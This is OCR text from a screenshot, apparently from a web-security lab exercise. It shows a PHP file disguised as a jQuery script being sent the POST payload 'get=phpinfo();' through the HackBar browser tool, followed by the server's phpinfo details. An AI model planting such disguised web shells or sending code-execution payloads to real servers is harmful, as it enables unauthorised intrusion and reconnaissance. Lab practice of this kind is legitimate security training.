 不安全 219.153.49.228:40768/www/js/jquery1.42.min.php
PHP Version 5.5.9-1ubuntu4.14
System Linux c0b4d0023fbb 4.15.0-46-generic #49-Ubuntu
2019 x86_64
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
ts Console Sources Network Performance Memory Application Security Audits HackBar
Encoding SQL XSS Other
http://219.153.49.228:40768/www/js/jquery1.42.min.php
Post data Referer User Agent Cookies Clear All
get=phpinfo();